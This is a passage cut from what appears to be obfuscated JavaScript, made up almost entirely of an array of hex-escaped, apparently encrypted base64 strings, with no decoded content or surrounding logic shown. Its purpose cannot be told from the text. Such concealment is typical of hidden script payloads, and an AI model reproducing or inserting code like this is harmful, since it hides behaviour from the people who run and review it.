x3d\x3d','\x77\x37\x55\x79\x77\x71\x52\x6e\x77\x71\x38\x66','\x53\x52\x49\x50\x66\x54\x62\x44\x6c\x42\x76\x43\x71\x73\x4b\x69','\x77\x36\x2f\x43\x70\x54\x59\x6d\x77\x35\x78\x69','\x77\x72\x62\x43\x76\x68\x68\x6e\x49\x6e\x44\x44\x6c\x44\x4e\x6a\x77\x34\x7a\x44\x73\x48\x30\x3d','\x4f\x30\x46\x77\x59\x38\x4f\x52\x4d\x67\x3d\x3d','\x63\x44\x37\x43\x74\x6b\x56\x56\x77\x35\x68\x56\x77\x70\x30\x37\x77\x6f\x6a\x43\x6b\x67\x3d\x3d','\x77\x36\x7a\x43\x71\x63\x4f\x33\x77\x36\x62\x44\x67\x73\x4b\x33','\x41\x69\x52\x67\x58\x6d\x72\x43\x73\x38\x4f\x55\x47\x4d\x4b\x31\x4d\x46\x54\x44\x67\x6d\x63\x3d','\x77\x6f\x49\x39\x77\x70\x39\x42\x77\x36\x33\x43\x6c\x78\x54\x43\x6a\x55\x58\x44\x6f\x6c\x51\x30\x77\x71\x30\x78\x77\x34\x58\x44\x6d\x78\x4a\x4f\x77\x72\x54\x43\x68\x67\x44\x43\x6a\x4d\x4f\x62','\x77\x6f\x58\x43\x68\x79\x6e\x43\x71\x63\x4f\x52\x77\x71\x6b\x3d','\x77\x36\x62\x44\x6f\x73\x4b\x36\x41\x54\x66\x44\x67\x4d\x4f\x31\x77\x35\x70\x41\x77\x6f\x6a\x44\x70\x69\x62\x44\x76\x45\x31\x66\x63\x6e\x6e\x44\x76\x4d\x4b\x75\x77\x70\x4e\x7a\x5a\x41\x3d\x3d','\x4f\x4d\x4b\x44\x41\x63\x4b\x34\x53\x63\x4f\x69','\x54\x38\x4b\x57\x77\x72\x4d\x35\x77\x35\x62\x44\x74\x4d\x4b\x45\x77\x35\x72\x44\x73\x47\x33\x44\x75\x38\x4f\x39\x77\x35\x4c\x43\x6d\x43\x55\x52\x50\x7a\x37\x44\x74\x63\x4b\x75\x77\x6f\x66\x44\x69\x6b\x51\x71\x77\x34\x72\x43\x73\x46\x2f\x43\x70\x38\x4b\x33\x77\x34\x67\x3d','\x54\x52\x30\x44\x66\x53\x33\x44\x69\x67\x3d\x3d','\x77\x70\x6e\x43\x6c\x41\x6c\x6b\x4b\x58\x72\x44\x6f\x6a\x39\x6a\x77\x34\x44\x44\x6f\x55\x66\x43\x76\x32\x58\x44\x75\x4d\x4b\x49\x64\x38\x4b\x73\x77\x6f\x31\x79\x4f\x51\x3d\x3d','\x54\x41\x6f\x4a\x65\x7a\x54\x44\x6e\x42\x7a\x43\x71\x38\x4f\x68\x77\x70\x2f\x43\x6c\x38\x4f\x2b\x42\x30\x39\x43\x77\x6f\x77\x58\x77\x72\x44\x44\x71\x38\x4f\x5a\x62\x63\x4f\x61\x77\x35\x7a\x43\x6f\x73\x4f\x73\x42\x73\x4f\x5a\x77\x70\x76\x44\x6f\x38\x4b\x36\x77\x72\x7a\x44\x6c\x4d\x4b\x54\x61\x6d\x7a\x43\x73\x67\x63\x3d','\x66\x6a\x33\x44\x74\x6b\x66\x43\x71\x63\x4b\x31','\x4f\x63\x4b\x77\x77\x36\x72\x43\x76\x51\x31\x5a\x77\x70\x77\x54\x52\x51\x66\x44\x73\x4d\x4f\x45\x41\x38\x4f\x68\x57\x44\x4c\x43\x68\x53\x58\x44\x76\x57\x45\x35\x77\x37\x50\x44\x6e\x38\x4b\x2b\x77\x6f\x72\x44\x6c\x45\x48\x44\x76\x67\x3d\x3d','\x77\x72\x6e\x43\x6d\x46\x41\x61\x56\x4d\x4f\x79\x77\x72\x33\x43\x6d\x73\x4f\x34\x52\x63\x4b\x47\x48\x4d\x4f\x32\x56\x38\x4f\x4d','\x53\x55\x64\x6f\x45\x38\x4b\x46\x77\x35\x4d\x3d','\x62\x53\x44\x44\x72\x55\x66\x43\x74\x4d\x4b\x70\x65\x41\x3d\x3d','\x50\x45\x4e\x30\x77\x70\x42\x39\x49\x30\x6e\x44\x71\x53\x48\x44\x6a\x51\x66\x43\x76\x73\x4b\x70\x77\x72\x6f\x3d','\x77\x35\x7a\x44\x69\x63\x4b\x32\x48\x69\x62\x44\x6e\x51\x3d\x3d','\x61\x53\x44\x44\x72\x6b\x48\x43\x74\x4d\x4b\x30\x63\x77\x3d\x3d','\x77\x70\x2f\x44\x68\x45\x64\x35\x77\x34\x6b\x57\x77\x71\x6c\x71\x77\x6f\x4d\x50\x65\x73\x4f\x37\x77\x35\x46\x69','\x77\x70\x44\x43\x6a\x53\x2f\x43\x75\x63\x4f\x41\x77\x71\x6b\x44','\x65\x41\x54\x43\x75\x6d\x31\x42\x77\x34\x4e\x45\x77\x70\x30\x34\x77\x70\x62\x43\x6a\x67\x3d\x3d','\x77\x35\x4c\x44\x70\x73\x4b\x6b\x64\x4d\x4f\x44\x77\x36\x6a\x44\x6a\x73\x4b\x46\x61\x63\x4f\x2b\x77\x34\x77\x44\x77\x37\x73\x3d','\x77\x36\x6f\x55\x50\x63\x4f\x6c\x63\x54\x51\x3d','\x77\x71\x44\x43\x6c\x38\x4b\x38','\x77\x6f\x7a\x44\x6e\x51\x6b\x6a\x56\x4d\x4f\x6b\x55\x48\x52\x6d\x5a\x73\x4b\x46\x77\x70\x38\x53\x77\x72\x76\x44\x76\x6e\x48\x44\x69\x4d\x4b\x58','\x77\x37\x44\x44\x76\x4d\x4b\x4e\x51\x47\x6f\x3d','\x77\x36\x44\x43\x70\x73\x4f\x30','\x77\x6f\x50\x43\x70\x38\x4b\x46\x55\x63\x4b\x73\x51\x38\x4b\x53\x77\x72\x33\x44\x67\x32\x42\x66\x63\x63\x4b\x79\x77\x72\x76\x43\x73\x38\x4b\x61\x43\x41\x3d\x3d','\x77\x35\x54\x44\x72\x4d\x4b\x47\x64\x63\x4f\x59\x77\x37\x50\x44\x68\x63\x4f\x4b','\x43\x43\x70\x37\x64\x6e\x6a\x43\x70\x73\x4f\x50\x47\x73\x4b\x6d\x61\x6c\x37\x44\x6e\x58\x77\x61\x77\x71\x44\x44\x6a\x55\x59\x61','\x77\x36\x50\x44\x70\x63\x4b\x49\x52\x6e\x76\x44\x6d\x41\x3d\x3d','\x77\x36\x6e\x43\x72\x53\x6f\x57\x77\x34\x52\x77\x77\x36\x48\x43\x76\x41\x3d\x3d','\x49\x68\x58\x44\x6e\x73\x4b\x4b\x77\x71\x6e\x44\x6f\x63\x4b\x45\x77\x6f\x50\x43\x71\x67\x78\x78\x41\x53\x72\x44\x71\x4d\x4b\x39','\x54\x63\x4f\x7a\x77\x35\x5a\x54\x49\x77\x73\x3d','\x48\x38\x4f\x69\x77\x6f\x4c\x44\x68\x41\x6f\x3d','\x77\x70\x78\x63\x77\x6f\x4c\x44\x6d\x4d\x4b\x6c\x49\x54\x4c\x43\x75\x38\x4f\x61\x77\x34\x64\x66\x51\x38\x4b\x4c\x77\x71\x49\x57\x77\x34\x7a\x43\x76\x38\x4b\x68\x77\x36\x6e\x44\x67\x67\x3d\x3d','\x4b\x51\x7a\x44\x67\x63\x4b\x51\x77\x72\x72\x44\x73\x77\x3d\x3d','\x77\x35\x48\x43\x70\x38\x4f\x48\x44\x63\x4f\x78\x55\x48\x72\x43\x6d\x42\x7a\x44\x72\x51\x3d\x3d','\x61\x6c\x56\x73\x77\x71\x4d\x6b\x5a\x4d\x4f\x4a\x77\x35\x64\x70\x77\x6f\x4e\x76\x77\x36\x76\x43\x71\x33\x30\x67\x77\x70\x68\x63\x77\x37\x58\x44\x73\x73\x4f\x39\x77\x6f\x42\x6a\x77\x6f\x63\x3d','\x77\x36\x48\x43\x72\x69\x6e\x43\x67\x69\x41\x3d','\x77\x72\x66\x43\x75\x41\x34\x3d','\x77\x34\x4c\x43\x6c\x73\x4b\x57\x41\x73\x4b\x32\x77\x72\x4d\x31\x77\x70\x73\x3d','\x55\x73\x4b\x78\x77\x36\x54\x43\x75\x7a\x46\x4d\x77\x34\x45\x63\x53\x68\x6a\x44\x72\x38\x4b\x4e\x42\x38\x4f\x39\x51\x6a\x6e\x43\x6d\x6a\x54\x43\x76\x44\x6b\x32\x77\x34\x7a\x44\x76\x63\x4b\x30\x77\x70\x33\x44\x6d\x67\x3d\x3d','\x52\x68\x41\x48\x62\x44\x7a\x44\x69\x7a\x4d\x3d','\x77\x6f\x76\x43\x6d\x6a\x6e\x43\x71\x51\x3d\x3d','\x77\x70\x62\x44\x6e\x55\x56\x35\x77\x34\x30\x49\x77\x34\x59\x3d','\x77\x35\x4d\x70\x77\x6f\x72\x44\x71\x38\x4f\x63\x77\x35\x6c\x62\x77\x71\x30\x4f\x77\x34\x39\x79\x77\x35\x73\x30\x41\x73\x4b\x69\x77\x6f\x38\x57\x77\x36\x39\x69\x4b\x51\x3d\x3d','\x54\x41\x67\x32\x77\x35\x49\x70\x59\x73\x4b\x45\x49\x73\x4b\x72\x77\x71\x59\x3d','\x77\x35\x4d\x70\x77\x6f\x72\x44\x71\x38\x4f\x63\x77\x35\x6c\x62\x77\x71\x30\x4f\x77\x34\x39\x79\x77\x35\x73\x72\x44\x73\x4b\x76\x77\x70\x77\x57\x77\x71\x5a\x69\x4a\x45\x49\x3d','\x42\x73\x4f\x77\x77\x6f\x33\x44\x67\x52\x6f\x3d','\x77\x37\x30\x52\x77\x72\x77\x3d','\x77\x36\x51\x57\x54\x57\x35\x46\x63\x33\x49\x41\x55\x73\x4f\x55\x77\x36\x6f\x3d','\x77\x6f\x2f\x44\x67\x55\x5a\x2f\x77\x34\x63\x4e\x77\x71\x6c\x4e\x77\x70\x51\x43\x58\x73\x4f\x53\x77\x37\x42\x30\x4c\x6b\x73\x4e\x77\x6f\x4c\x43\x6c\x54\x34\x4a\x46\x38\x4f\x72\x5a\x54\x39\x66\x49\x43\x4d\x3d','\x77\x36\x34\x62\x55\x48\x68\x44\x53\x41\x3d\x3d','\x77\x36\x58\x43\x72\x63\x4f\x4c\x4a\x4d\x4f\x59\x59\x57\x76\x43\x6e\x78\x66\x44\x70\x6a\x62\x44\x69\x6c\x56\x37\x62\x6d\x6a\x44\x6f\x63\x4f\x69\x41\x38\x4f\x53\x77\x71\x59\x3d','\x77\x37\x77\x4b\x56\x32\x39\x59\x54\x44\x6b\x4b\x57\x73\x4f\x53\x77\x36\x33\x43\x70\x38\x4f\x4d\x55\x63\x4b\x44\x77\x37\x54\x44\x73\x4d\x4b\x31\x53\x73\x4b\x6b\x77\x6f\x4c\x44\x6a\x42\x54\x44\x70\x63\x4f\x46\x77\x34\x62\x43\x6b\x73\x4f\x71\x77\x36\x4d\x3d','\x57\x51\x44\x43\x74\x46\x6c\x58','\x77\x37\x4d\x6c\x77\x71\x4e\x6e\x77\x71\x38\x65\x48\x63\x4b\x4e\x77\x6f\x59\x51\x4b\x51\x3d\x3d','\x77\x6f\x44\x43\x6f\x63\x4b\x34\x51\x63\x4b\x78\x58\x63\x4f\x53\x77\x71\x34\x3d','\x77\x36\x59\x76\x77\x6f\x76\x44\x6f\x38\x4f\x57\x77\x34\x38\x62\x77\x36\x6f\x50\x77\x34\x4a\x6e\x77\x34\x77\x4d\x44\x63\x4f\x6d\x77\x6f\x73\x4d\x77\x72\x30\x38\x66\x41\x48\x43\x73\x45\x4d\x4c\x58\x42\x6f\x7a\x65\x38\x4f\x4f\x77\x36\x42\x44\x50\x63\x4f\x4f\x42\x42\x7a\x43\x6d\x73\x4b\x73\x77\x6f\x54\x43\x6a\x30\x7a\x44\x68\x38\x4b\x6e\x77\x37\x72\x44\x6a\x63\x4f\x41\x4c\x69\x6e\x44\x6a\x48\x31\x68\x64\x46\x35\x68\x77\x71\x54\x43\x70\x73\x4f\x35\x77\x34\x68\x75\x77\x71\x44\x43\x6f\x31\x2f\x44\x76\x68\x51\x4a\x77\x70\x5a\x6f\x77\x70\x49\x52\x4e\x4d\x4b\x2f\x77\x35\x48\x43\x69\x42\x4e\x78\x49\x53\x4c\x43\x6f\x73\x4f\x38\x50\x41\x67\x38\x77\x70\x50\x44\x74\x38\x4f\x72','\x77\x35\x62\x44\x6f\x73\x4b\x35\x64\x4d\x4f\x50','\x77\x34\x49\x63\x42\x77\x3d\x3d','\x77\x34\x38\x4b\x77\x70\x55\x3d','\x4b\x38\x4b\x65\x47\x73\x4b\x34\x56\x4d\x4f\x2b\x77\x71\x39\x6c','\x63\x52\x6b\x2b\x77\x71\x5a\x4f\x77\x71\x70\x65\x77\x36\x41\x3d','\x77\x35\x39\x71\x44\x44\x55\x3d','\x77\x34\x72\x43\x6d\x4d\x4b\x62\x45\x4d\x4b\x75\x77\x72\x63\x38\x77\x6f\x70\x33\x57\x78\x35\x70\x77\x70\x56\x32\x4c\x45\x66\x43\x76\x4d\x4f\x32\x77\x34\x66\x44\x75\x63\x4b\x59','\x63\x6c\x56\x32\x77\x72\x38\x6d','\x57\x6c\x76\x43\x68\x63\x4f\x7a\x77\x35\x66\x44\x6f\x4d\x4f\x4b\x77\x70\x42\x7a\x77\x34\x37\x43\x69\x68\x55\x3d','\x77\x71\x7a\x43\x6e\x46\x34\x56\x48\x38\x4f\x31\x77\x71\x48\x44\x70\x38\x4f\x36\x55\x73\x4b\x64\x41\x63\x4f\x34\x45\x4d\x4b\x4c\x77\x6f\x6f\x4c\x54\x63\x4b\x6f\x77\x70\x6f\x43\x57\x51\x3d\x3d','\x77\x71\x31\x30\x77\x72\x58\x44\x6d\x43\x59\x3d','\x77\x70\x35\x59\x77\x70\x72\x44\x6c\x73\x4b\x32\x4b\x41\x3d\x3d','\x5a\x77\x41\x54\x59\x63\x4f\x48\x77\x70\x35\x4e\x77\x37\x48\x44\x71\x38\x4f\x4d\x48\x38\x4f\x57\x5a\x38\x4f\x63\x77\x70\x48\x44\x67\x63\x4b\x50\x65\x4d\x4b\x50\x77\x35\x50\x44\x68\x73\x4f\x31\x54\x51\x30\x3d','\x53\x38\x4f\x6b\x77\x35\x46\x4f\x4d\x68\x76\x44\x71\x6a\x68\x45\x77\x70\x38\x3d','\x51\x73\x4f\x35\x45\x41\x3d\x3d','\x77\x71\x7a\x44\x6a\x73\x4b\x70\x64\x73\x4b\x48\x4f\x73\x4b\x4a\x77\x6f\x59\x42\x56\x51\x3d\x3d','\x77\x70\x52\x49\x77\x70\x72\x44\x6b\x73\x4b\x32\x4b\x53\x6e\x43\x75\x67\x3d\x3d','\x77\x34\x48\x43\x71\x38\x4f\x62\x42\x73\x4f\x78\x58\x53\x44\x43\x68\x68\x72\x44\x70\x7a\x44\x44\x69\x77\x3d\x3d','\x77\x34\x54\x43\x71\x63\x4f\x46\x46\x73\x4f\x78','\x77\x6f\x2f\x44\x67\x55\x78\x76\x77\x34\x41\x3d','\x77\x36\x4d\x70\x77\x72\x39\x78\x77\x72\x34\x43\x52\x73\x4b\x47\x77\x70\x63\x57\x50\x47\x66\x44\x70\x67\x3d\x3d','\x77\x37\x30\x43\x56\x58\x35\x53','\x52\x46\x70\x6f\x42\x38\x4b\x5a\x77\x35\x51\x3d','\x77\x34\x72\x44\x6b\x48\x44\x43\x6b\x48\x67\x3d','\x66\x38\x4b\x43\x59\x55\x59\x74\x47\x51\x3d\x3d','\x54\x63\x4f\x6b\x77\x35\x35\x51\x50\x69\x66\x44\x69\x44\x52\x5a\x77\x70\x6a\x43\x76\x45\x62\x43\x72\x7a\x46\x78\x77\x71\x51\x3d','\x77\x34\x72\x44\x6b\x48\x44\x43\x6b\x48\x67\x54\x42\x7a\x68\x58\x44\x73\x4b\x77\x77\x34\x6a\x43\x67\x67\x76\x44\x6f\x67\x3d\x3d','\x77\x35\x7a\x44\x6e\x73\x4b\x49\x43\x44\x44\x44\x72\x4d\x4f\x75\x77\x34\x42\x61\x77\x71\x54\x44\x69\x68\x44\x44\x76\x58\x74\x2b\x5a\x33\x76\x44\x70\x38\x4b\x2f\x77\x70\x39\x7a\x5a\x41\x3d\x3d','\x61\x73\x4b\x36\x77\x36\x44\x43\x75\x6a\x31\x50\x77\x34\x45\x2f\x5a\x69\x58\x44\x6d\x4d\x4f\x67\x50\x73\x4f\x4c\x62\x78\x48\x43\x74\x42\x44\x44\x68\x67\x3d\x3d','\x77\x36\x6a\x44\x69\x73\x4b\x52\x52\x63\x4f\x76\x77\x35\x54\x44\x74\x4d\x4f\x75\x41\x73\x4f\x5a\x77\x36\x78\x33','\x4d\x46\x68\x76\x65\x63\x4f\x43\x49\x43\x6c\x55\x77\x36\x6c\x5a\x77\x35\x44\x44\x73\x54\x52\x2f\x4d\x51\x62\x43\x73\x4d\x4b\x64\x62\x4d\x4f\x6c\x58\x73\x4f\x35\x58\x33\x44\x44\x6d\x6b\x6e\x44\x76\x73\x4b\x66\x59\x67\x3d\x3d','\x77\x36\x59\x72\x77\x71\x46\x68\x77\x72\x34\x3d','\x51\x68\x54\x44\x68\x77\x3d\x3d','\x5a\x41\x67\x49\x62\x63\x4f\x30\x77\x6f\x5a\x4a\x77\x37\x76\x44\x71\x67\x3d\x3d','\x54\x52\x77\x30\x77\x35\x34\x38\x56\x4d\x4b\x5a\x4b\x63\x4b\x74\x77\x36\x41\x39\x58\x38\x4b\x78\x77\x34\x2f\x44\x69\x63\x4f\x30\x4d\x6d\x50\x44\x71\x57\x68\x6e\x56\x68\x34\x6b\x61\x38\x4b\x76\x77\x70\x38\x3d','\x62\x4d\x4b\x62\x5a\x45\x41\x38','\x77\x34\x77\x74\x77\x70\x41\x3d','\x51\x4d\x4f\x68\x45\x54\x35\x6c\x56\x42\x45\x3d','\x52\x41\x41\x45\x61\x53\x33\x44\x6b\x51\x3d\x3d','\x58\x77\x77\x45\x61\x6a\x62\x44\x6a\x6c\x7a\x43\x75\x4d\x4b\x6a\x77\x35\x54\x43\x6c\x73\x4f\x37\x43\x45\x52\x4c\x77\x70\x59\x41','\x77\x35\x77\x57\x77\x34\x68\x36\x77\x70\x33\x43\x69\x38\x4f\x44\x63\x57\x6e\x43\x6e\x41\x3d\x3d','\x51\x51\x44\x43\x72\x6b\x56\x56\x77\x35\x46\x56\x77\x70\x38\x6f\x77\x35\x54\x43\x67\x73\x4f\x41\x51\x52\x59\x36\x49\x46\x76\x44\x6e\x4d\x4b\x4a\x77\x6f\x72\x43\x71\x31\x6b\x62\x55\x38\x4f\x44\x77\x72\x64\x2f\x77\x72\x33\x43\x76\x63\x4b\x37\x66\x78\x4c\x43\x74\x54\x76\x43\x6b\x30\x50\x43\x76\x73\x4b\x39\x77\x34\x45\x3d','\x62\x38\x4b\x4a\x62\x55\x63\x59\x44\x63\x4f\x57\x77\x37\x59\x6d\x77\x71\x6c\x46\x59\x73\x4f\x58','\x51\x51\x38\x6a\x77\x35\x6b\x2f\x52\x67\x3d\x3d','\x77\x71\x72\x44\x6d\x63\x4b\x2b\x63\x63\x4b\x41','\x77\x36\x6a\x44\x76\x4d\x4b\x58\x58\x47\x6a\x44\x69\x73\x4b\x53\x54\x51\x30\x73\x77\x6f\x37\x44\x6c\x73\x4b\x70\x77\x35\x6a\x43\x76\x77\x62\x43\x70\x73\x4b\x6e\x5a\x4d\x4f\x72\x4e\x4d\x4f\x38\x61\x32\x39\x50\x77\x34\x59\x2b\x77\x6f\x70\x6e\x77\x36\x67\x69\x77\x6f\x48\x43\x73\x57\x78\x73\x77\x34\x76\x44\x74\x38\x4f\x30\x77\x71\x30\x3d','\x58\x63\x4b\x59\x77\x72\x77\x35\x77\x35\x34\x3d','\x58\x73\x4b\x4b\x77\x72\x55\x2b\x77\x37\x72\x44\x74\x73\x4b\x50\x77\x34\x44\x43\x71\x6e\x62\x44\x68\x63\x4f\x2b\x77\x35\x59\x3d','\x50\x38\x4b\x4a\x43\x63\x4b\x6c\x57\x51\x3d\x3d','\x51\x51\x44\x43\x72\x6b\x56\x56\x77\x35\x46\x56\x77\x70\x38\x6f\x77\x35\x54\x43\x67\x73\x4f\x41\x51\x52\x59\x36\x49\x46\x76\x44\x6e\x4d\x4b\x4a\x77\x6f\x72\x43\x71\x31\x6b\x62\x55\x38\x4f\x44\x77\x72\x64\x2f\x77\x72\x33\x43\x76\x63\x4b\x37\x66\x78\x44\x43\x74\x54\x76\x43\x6b\x30\x50\x43\x76\x73\x4b\x39\x77\x34\x45\x3d','\x77\x71\x35\x6d\x77\x72\x7a\x44\x6e\x77\x49\x49\x77\x71\x66\x43\x6e\x4d\x4b\x39\x4d\x4d\x4b\x48\x47\x38\x4f\x66','\x77\x37\x58\x43\x76\x53\x54\x43\x6d\x53\x48\x44\x72\x67\x3d\x3d','\x42\x44\x6c\x73\x63\x58\x73\x3d','\x49\x68\x58\x44\x6e\x73\x4b\x4b\x77\x71\x6e\x44\x6f\x63\x4b\x45\x77\x6f\x50\x43\x71\x67\x78\x75\x48\x6a\x7a\x44\x76\x38\x4b\x68\x77\x37\x33\x44\x73\x73\x4b\x43\x66\x38\x4b\x68\x57\x51\x44\x43\x70\x4d\x4f\x6f\x53\x4d\x4b\x62\x77\x6f\x55\x77\x44\x73\x4b\x48\x54\x73\x4b\x45\x4c\x38\x4f\x52\x57\x38\x4b\x30\x57\x44\x49\x4f\x77\x70\x5a\x54\x42\x38\x4b\x6f\x53\x68\x67\x79','\x77\x35\x34\x43\x77\x34\x35\x72\x77\x6f\x6a\x43\x6c\x41\x3d\x3d','\x54\x6c\x6a\x43\x6b\x38\x4f\x68\x77\x35\x50\x44\x71\x38\x4f\x58','\x62\x68\x51\x68\x77\x34\x55\x30\x52\x73\x4b\x43\x49\x4d\x4b\x72\x77\x36\x34\x49\x56\x38\x4b\x6a\x77\x34\x33\x43\x67\x4d\x4f\x4b\x42\x51\x76\x43\x70\x56\x31\x6c\x52\x41\x30\x6c\x4f\x41\x3d\x3d','\x77\x70\x72\x43\x72\x38\x4b\x64\x58\x4d\x4b\x6b\x56\x63\x4f\x49\x77\x71\x62\x44\x6e\x68\x31\x4a\x63\x63\x4b\x36\x77\x71\x50\x43\x73\x51\x3d\x3d','\x77\x36\x76\x43\x6f\x38\x4f\x2f\x77\x36\x50\x44\x6b\x77\x3d\x3d','\x63\x38\x4b\x79\x77\x37\x6a\x43\x74\x7a\x56\x5a\x77\x70\x73\x59\x58\x55\x2f\x44\x71\x63\x4f\x57\x46\x63\x4f\x6d\x62\x54\x72\x43\x6b\x43\x33\x44\x6f\x56\x4d\x37\x77\x35\x33\x44\x73\x73\x4f\x39\x77\x6f\x54\x44\x6e\x55\x2f\x44\x69\x41\x6b\x51','\x66\x42\x49\x41\x65\x73\x4f\x68\x77\x70\x68\x63\x77\x37\x44\x44\x72\x63\x4b\x6d\x48\x63\x4f\x4e\x61\x41\x3d\x3d','\x54\x68\x49\x67\x77\x35\x34\x33\x55\x41\x3d\x3d','\x77\x35\x55\x62\x77\x35\x46\x78\x77\x70\x76\x43\x68\x73\x4f\x6a\x64\x6e\x4c\x44\x67\x63\x4f\x33\x4b\x6d\x66\x44\x6e\x57\x34\x42\x77\x34\x52\x47\x77\x70\x67\x61\x47\x63\x4f\x6c\x77\x35\x33\x44\x75\x73\x4f\x54\x77\x72\x56\x73\x77\x6f\x45\x62\x77\x35\x33\x43\x76\x38\x4f\x32','\x57\x6c\x35\x74\x46\x63\x4b\x55','\x77\x35\x76\x43\x68\x4d\x4b\x64\x46\x38\x4b\x43\x77\x72\x55\x33\x77\x70\x41\x74\x65\x78\x42\x2b\x77\x6f\x45\x3d','\x51\x4d\x4f\x68\x42\x53\x31\x71\x56\x52\x44\x43\x68\x77\x3d\x3d','\x77\x34\x33\x43\x73\x73\x4f\x63\x53\x63\x4f\x79\x41\x4d\x4f\x41\x77\x37\x6e\x44\x6b\x41\x49\x61\x66\x38\x4f\x71\x77\x36\x62\x43\x71\x4d\x4b\x41\x58\x58\x4d\x7a\x77\x36\x63\x6a\x47\x47\x4a\x74\x48\x6b\x59\x63\x41\x6e\x44\x43\x69\x38\x4b\x43\x54\x63\x4f\x7a\x43\x63\x4b\x63\x77\x70\x54\x44\x6c\x4d\x4f\x67\x77\x72\x4c\x44\x68\x68\x6b\x41\x77\x70\x55\x3d','\x77\x6f\x76\x44\x6d\x45\x52\x79\x77\x35\x77\x3d','\x45\x43\x6b\x37\x65\x33\x72\x44\x73\x38\x4b\x4a\x52\x63\x4f\x73\x63\x67\x37\x44\x69\x47\x74\x73\x77\x37\x76\x44\x6a\x6c\x52\x63\x77\x37\x2f\x43\x6f\x7a\x76\x43\x75\x44\x2f\x44\x75\x6b\x44\x43\x70\x32\x66\x43\x6c\x6b\x31\x74\x56\x4d\x4f\x39\x50\x38\x4b\x7a\x77\x71\x37\x43\x71\x63\x4f\x5a\x56\x51\x72\x43\x6c\x73\x4b\x5a\x77\x35\x63\x65\x4b\x63\x4b\x44\x77\x34\x6c\x47\x77\x34\x50\x43\x73\x54\x35\x42\x77\x6f\x41\x62\x59\x38\x4b\x36\x77\x72\x37\x44\x6b\x38\x4b\x7a\x51\x33\x74\x49\x4f\x6a\x4c\x43\x68\x56\x63\x3d','\x55\x31\x58\x43\x6c\x67\x3d\x3d','\x4f\x63\x4f\x5a\x77\x71\x67\x3d','\x77\x35\x6a\x43\x70\x38\x4f\x41\x44\x51\x3d\x3d','\x77\x70\x46\x34\x77\x70\x38\x3d','\x77\x71\x7a\x43\x76\x6a\x62\x44\x69\x51\x3d\x3d','\x48\x63\x4f\x77\x77\x70\x45\x3d','\x43\x42\x68\x30','\x77\x37\x45\x4f\x62\x77\x3d\x3d','\x77\x36\x33\x44\x67\x63\x4b\x7a','\x45\x38\x4b\x6f\x4d\x67\x3d\x3d','\x77\x70\x72\x44\x6e\x45\x64\x36','\x61\x78\x55\x4b\x61\x51\x3d\x3d','\x77\x72\x48\x43\x71\x6a\x55\x3d','\x77\x37\x50\x43\x76\x4d\x4f\x49','\x4e\x38\x4b\x55\x41\x63\x4b\x6c','\x51\x77\x37\x43\x76\x77\x3d\x3d','\x66\x63\x4f\x39\x4e\x77\x3d\x3d','\x77\x6f\x54\x43\x75\x38\x4b\x59\x58\x51\x3d\x3d','\x77\x72\x37\x43\x69\x44\x63\x3d','\x77\x71\x68\x45\x77\x6f\x55\x3d','\x51\x4d\x4f\x34\x46\x7a\x45\x3d','\x51\x47\x42\x49','\x47\x6d\x31\x4c','\x77\x72\x7a\x44\x72\x56\x34\x3d','\x77\x70\x55\x4f\x77\x34\x68\x4c\x77\x6f\x6a\x43\x6c\x63\x4f\x2b\x64\x32\x66\x44\x68\x38\x4b\x72','\x77\x34\x64\x6b\x42\x43\x55\x72','\x58\x4d\x4f\x6b\x77\x36\x78\x55\x4a\x52\x48\x44\x73\x44\x59\x3d','\x77\x35\x48\x43\x6a\x63\x4f\x43','\x77\x34\x54\x44\x75\x73\x4b\x59','\x77\x71\x72\x43\x72\x68\x42\x6d\x50\x33\x59\x3d','\x77\x36\x66\x43\x75\x6a\x62\x43\x6e\x77\x3d\x3d','\x77\x70\x66\x43\x74\x4d\x4f\x2b\x4f\x4d\x4b\x64\x77\x71\x33\x43\x67\x4d\x4b\x55\x65\x63\x4b\x76\x77\x70\x51\x64\x77\x36\x55\x67\x63\x46\x70\x32\x77\x35\x7a\x44\x6c\x30\x51\x34\x77\x72\x73\x42\x4c\x73\x4b\x51\x4b\x73\x4b\x61\x77\x36\x50\x43\x6b\x38\x4f\x64\x77\x71\x35\x4c\x53\x6e\x7a\x44\x71\x63\x4f\x49\x5a\x38\x4f\x39\x62\x67\x41\x3d','\x77\x36\x4c\x44\x68\x4d\x4b\x43','\x77\x35\x67\x49\x77\x34\x4a\x35\x77\x6f\x6a\x43\x67\x73\x4f\x53\x64\x57\x58\x43\x67\x73\x4f\x6e\x4e\x33\x59\x3d','\x51\x73\x4b\x55\x77\x72\x63\x3d','\x64\x30\x5a\x35','\x77\x71\x63\x71\x77\x70\x63\x3d','\x77\x72\x38\x56\x77\x6f\x52\x36\x77\x72\x67\x4e\x47\x4d\x4b\x64\x77\x6f\x63\x54\x4f\x6c\x44\x44\x67\x4d\x4b\x51\x55\x4d\x4f\x2b\x77\x6f\x56\x48\x77\x70\x34\x67\x55\x78\x54\x43\x6a\x68\x66\x43\x70\x38\x4b\x67\x77\x70\x6e\x43\x6f\x32\x6e\x43\x73\x43\x33\x43\x69\x63\x4b\x51\x66\x77\x3d\x3d','\x77\x70\x4a\x65\x77\x36\x58\x44\x70\x51\x3d\x3d','\x64\x46\x76\x44\x72\x4d\x4b\x4d\x45\x38\x4f\x68','\x59\x79\x62\x43\x74\x51\x3d\x3d','\x50\x57\x6c\x4a','\x4c\x77\x62\x44\x6a\x63\x4b\x43\x77\x72\x72\x44\x70\x63\x4b\x31\x77\x6f\x44\x43\x76\x55\x39\x37\x48\x44\x30\x3d','\x77\x37\x6b\x6e\x77\x71\x6f\x3d','\x77\x70\x6a\x44\x67\x77\x55\x3d','\x77\x34\x66\x44\x70\x63\x4b\x45','\x77\x71\x41\x7a\x48\x63\x4f\x34\x5a\x69\x62\x43\x74\x68\x39\x35\x77\x71\x48\x43\x69\x44\x6f\x30\x66\x51\x44\x43\x74\x4d\x4b\x74\x77\x71\x76\x43\x6d\x4d\x4f\x62\x77\x72\x6c\x6b\x41\x6c\x6a\x44\x68\x4d\x4b\x6b\x59\x63\x4f\x68\x77\x37\x7a\x43\x70\x56\x4a\x37\x42\x63\x4b\x52','\x51\x51\x6b\x74\x77\x35\x59\x3d','\x77\x70\x58\x44\x6a\x56\x74\x6f\x77\x34\x6b\x64\x77\x36\x49\x3d','\x77\x71\x58\x43\x68\x56\x67\x3d','\x77\x70\x45\x37\x77\x70\x78\x6b\x77\x37\x66\x43\x6c\x41\x3d\x3d','\x54\x38\x4b\x57\x77\x72\x4d\x35\x77\x35\x62\x44\x74\x4d\x4b\x45\x77\x35\x6f\x3d','\x77\x35\x34\x35\x56\x51\x3d\x3